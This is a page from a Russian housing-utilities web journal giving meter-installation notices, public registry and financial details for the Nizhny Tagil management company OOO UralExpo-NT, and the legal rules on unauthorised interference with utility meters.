	В случае нарушения данного требования, указанные  действия могут быть расценены как несанкционированное вмешательство в работу прибора учета и применены санкции предусмотренные Правилами.</p>
<p>
	Подать заявку на установку индивидуальных приборов учета Вы можете с пн-пт с 8.00 до 9.00 или с 15.00 до 17.00 (пт до 15.45).</p>
<p>
	Стоимость услуг определяется по утвержденному прейскуранту исходя из особенностей жилого помещения.</p>
<h2><span id="____-__6623099359">По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ УРАЛЭКСПО-НТПо данным портала ЗАЧЕСТНЫЙБИЗНЕС6623099359</span></h2>
<p><b>Рейтинг организации:</b> <b>Высокий</b>  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Статус: ?<br />
<b>Действующее</b></p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>22.01.2014</b></p>
<p>Налоговый режим: ?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Упрощенная система налогообложения (УСН)</b></p>
<p>Среднесписочная численность работников: ?<br />
01.01.2019 – <b>57</b><br />
01.01.2018 – <b>51</b></p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
1146623000424   <br />
присвоен: 22.01.2014
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
6623099359
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
662301001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
32281029
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
65751000001
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
622049, Свердловская обл, город Нижний Тагил, улица Дружинина, 69<br />
<small>получен 22.01.2014</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Руководитель Юридического Лица</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Директор</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Куценок Виктор Владимирович
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
11.03.2016</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b><small><br />
Уставный капитал: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
10 000,00 руб.<br />
</small></p>
<table>
<tr>
<td>50%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Землянский Александр Владимирович<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>5 000,00руб., 22.01.2014 , ИНН  </small>
</p>
</td>
</tr>
<tr>
<td>50%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Полякова Светлана Геннадьевна<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>5 000,00руб., 22.01.2014 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.32.1 управление эксплуатацией жилого фонда за вознаграждение или на договорной основе</p>
<p>Дополнительные виды деятельности:</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p><b>Данные реестра субъектов МСП:</b> ?</p>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Критерий организации </td>
<td>
 По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Малое предприятие
</td>
</tr>
</tbody>
</table>
<p><b>Реестр операторов, осуществляющих обработку персональных данных (Данные РКН)</b> ?
</p>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Регистрационный номер: </td>
<td>
 <br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
66-18-005530 от По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
26.12.2018
</td>
</tr>
<tr>
<td>Дата начала обработки: </td>
<td>
 <br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
22.01.2014
</td>
</tr>
</tbody>
</table>
<p>
<b>Лицензии:</b>  ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС
 </p>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Межрайонная Инспекция Федеральной Налоговой Службы №16 По Свердловской Области<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
22.01.2014 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
075038103465
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
29.01.2014</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
660342902366031
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
28.01.2014</td>
</tr>
</tbody>
</table>
<p><b>Уплаченные страховые взносы</b> за 2017 год (По данным ФНС):<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное социальное страхование на случай временной нетрудоспособности и в связи с материнством: 0,00 руб.</p>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное пенсионное страхование, зачисляемые в Пенсионный фонд Российской Федерации: 2 512 012,29 руб.</p>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
ОКАТО <br />
?
</td>
<td>
 <br />
65476382000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
4210014
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
12300
</td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
16
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ООО &#171;УРАЛЭКСПО-НТ&#187; (По данным РОССТАТ) ?</p>
<p><b>Основные показатели отчетности</b> за 2017 год (по данным ФНС):<br />
&#8212; сумма доходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
51 694 000,00 руб.<br />
&#8212; сумма расходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
40 293 000,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог, взимаемый в связи с применением упрощенной системы налогообложения: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
1 252 501,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; неналоговые доходы, администрируемые налоговыми органами: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
0,00 руб.</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ООО &#171;УРАЛЭКСПО-НТ&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 5 171 474,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>Истец: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 3 467 751,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ООО &#171;УРАЛЭКСПО-НТ&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ООО &#171;УРАЛЭКСПО-НТ&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<h2><span id="i-5">Информируем о последствиях недопуска к приборам учета потребляемых коммунальных ресурсов</span></h2>
<ul>
<li>
		целостность прибора учета, отсутствие механических повреждений, отсутствие не предусмотренных изготовителем отверстий или трещин, плотное прилегание стекла индикатора;</li>
<li>
		наличие и сохранность контрольных пломб и индикаторов антимагнитных пломб, а также пломб и устройств, позволяющих фиксировать факт несанкционированного вмешательства в работу прибора учета;</li>
<li>
		отсутствие свободного доступа к элементам коммутации (узлам, зажимам) прибора учета, позволяющим осуществлять вмешательство в работу прибора учета.</li>
</ul>
<p>
	Нарушение показателей, указанных в абзацах третьем &#8212; пятом настоящего пункта, признается несанкционированным вмешательством в работу прибора учета. При обнаружении в ходе проверки указанных нарушений исполнитель составляет акт о несанкционированном вмешательстве в работу прибора учета. При этом, если прибор учета установлен в жилом помещении и иных помещениях, доступ к которым не может быть осуществлен без присутствия потребителя, исполнитель производит перерасчет платы за коммунальную услугу и направляет потребителю требование о внесении доначисленной платы за коммунальные услуги. Такой перерасчет производится за период, начиная с даты установления указанных пломб или устройств, но не ранее чем с даты проведения исполнителем предыдущей проверки и не более чем за 3 месяца, предшествующие дате проверки прибора учета, при которой выявлено несанкционированное вмешательство в работу прибора учета, и до даты устранения такого вмешательства, исходя из объема, рассчитанного на основании нормативов потребления соответствующих коммунальных услуг с применением повышающего коэффициента 10.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1959">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uchrezhdenija/energosfera-irkutsk-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/energosfera-irkutsk-oficialnyj-sajt.html' class='title'>Финансовое состояние ООО ЭНЕРГОСФЕРА-ИРКУТСК</a>

		<div class="text">
			Виды деятельности



                                Основной вид деятельности по ОКВЭД
            ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/belyj-parus-balasiha-licnyj-kabinet.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/belyj-parus-balasiha-licnyj-kabinet.html' class='title'>Финансовое состояние ООО Белый парус -Балашиха</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ БЕЛЫЙ ПАРУС-БАЛАШИХАПо данным...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/ug-energo.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/ug-energo.html' class='title'>Финансовое состояние ООО УПРАВЛЯЮЩАЯ КОМПАНИЯ ЮГ-ЭНЕРГО</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ЮГ ЭНЕРГОПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/sibir-servis-upravlausaa-kompania-oficialnyj-sajt-krasnoarsk.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/6/7/467774a8290b3cf2c144a0e67212561a.jpg" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/sibir-servis-upravlausaa-kompania-oficialnyj-sajt-krasnoarsk.html' class='title'>Финансовое состояние ООО УПРАВЛЯЮЩАЯ КОМПАНИЯ  СИБИРЬСЕРВИС</a>

		<div class="text">
			Главная

Осторожно! Мошенники!





Уважаемые жители! обращаем ваше на внимание, что в области участились...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/teplokommunenergo.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/teplokommunenergo.html' class='title'>Финансовое состояние АО ТЕПЛОКОММУНЭНЕРГО</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСАКЦИОНЕРНОЕ ОБЩЕСТВО ТЕПЛОКОММУНЭНЕРГОПо данным портала ЗАЧЕСТНЫЙБИ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/kvartal-43-kirov-nedvizimost.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/kvartal-43-kirov-nedvizimost.html' class='title'>Финансовое состояние ООО КВАРТАЛ 43</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ КВАРТАЛ 43По данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/peterburgteploenergo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/peterburgteploenergo-oficialnyj-sajt.html' class='title'>Финансовое состояние ООО ПЕТЕРБУРГТЕПЛОЭНЕРГО</a>

		<div class="text">
			Чем занимается компания

Отрасль
    • Самостоятельные котельные

  Виды деятельности
    
    • Производство...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/etazi-tumen.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/etazi-tumen.html' class='title'>Финансовое состояние ООО ЭТАЖИ-ТЮМЕНЬ</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ЭТАЖИ ГОРОДПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/ubilejnyj-2007-kostroma-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/ubilejnyj-2007-kostroma-oficialnyj-sajt.html' class='title'>Финансовое состояние ООО Юбилейный 2007</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ЮБИЛЕЙНЫЙ 2007По данным портала...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/documenty/uralekspo-nt-rf-niznij-tagil-peredat-pokazania.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='1959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/documenty/bankovskaya-garantiya-kak-zaschita-zakazchika-i-riski.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/bankovskaya-garantiya-kak-zaschita-zakazchika-i-riski.html' class='title'>Банковская гарантия как защита заказчика и риски</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/chto-takoe-publichnaya-kadastrovaya-karta-i-dlya-chego-ona-mozhet-byt-polezna.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/8db438938f68f948e80242a37f7e21e5-180x180-eef2acf6.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/chto-takoe-publichnaya-kadastrovaya-karta-i-dlya-chego-ona-mozhet-byt-polezna.html' class='title'>Что такое публичная кадастровая карта и для чего она может быть полезна</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/937-prikaz-minstroa.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/937-prikaz-minstroa.html' class='title'>Образец уведомления о проведении общего собрания собственников помещений многоквартирного дома</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/tehkomservis-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/tehkomservis-oficialnyj-sajt.html' class='title'>Об утверждении правил содержания общего имущества в многоквартирном доме и правил изменения размера платы за содержание и ремонт жилого помещения в случае оказания услуг и выполнения работ по управлению, содержанию и ремонту общего имущества в многокварти</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/zilkomresurs.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/28d1ad9300e1481de12753219211cafb-180x180-2acdbc11.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/zilkomresurs.html' class='title'>Финансовое состояние ООО Жилкомресурс</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/uk-sibirskaa-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/uk-sibirskaa-oficialnyj-sajt.html' class='title'>ООО УК СИБИРСКИЙ ГОРОД</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/uk-centralnogo-rajona-volgograda-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/uk-centralnogo-rajona-volgograda-oficialnyj-sajt.html' class='title'>Ук центрального района волгограда официальный сайт</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/izkommunal-izevsk-oficialnyj-sajt.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/izkommunal-izevsk-oficialnyj-sajt.html' class='title'>Ижкоммунал ижевск официальный сайт</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/gazeks-kamensk-uralskij.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/gazeks-kamensk-uralskij.html' class='title'>АО ГАЗЭКС</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/princip-servis-licnyj-kabinet.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/3a2884a10bc2e96700457bd3cb5c1ce9-180x180-0b5b6657.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/princip-servis-licnyj-kabinet.html' class='title'>Организация корпоративного питания</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"1959"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
